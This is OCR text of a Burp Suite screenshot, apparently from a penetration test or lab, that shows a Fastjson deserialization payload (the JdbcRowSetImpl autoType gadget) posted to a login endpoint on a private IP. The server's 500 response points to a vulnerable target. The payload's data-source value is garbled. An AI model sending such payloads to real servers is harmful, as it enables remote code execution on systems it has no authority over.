 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL xia Yue 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.10.129 HTTP/1
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 262
10 Origin: http://192.168.10.129
11 Connection: close
12 Referer: http://192.168.10.129/tologin
13 Cookie: JSESSIONID=2D055001680B25B130305E201670838D
14
15 {
16 "a":{
17 "@type":"java.lang.Class",
18 "val":"com.sun.rowset.JdbcRowSetImpl"
19 },
20 "b":{
21 "@type":"com.sun.rowset.JdbcRowSetImpl",
22 "dataSourceName":" 9/xVBcs",
23 "autoCommit":true
24 }
25 }
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 25 Sep 2024 15:05:11 GMT
4 Connection: close
5 Content-Length: 148
6
7 {
"timestamp":"2024-09-25T15:05:11.376+0000",
"status":500,
"error":"Internal Server Error",
"message":"set property error, autoCommit",
"path":"/login"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求Cookies 1
请求头 12
响应头 4
完成 274字节 | 417 millis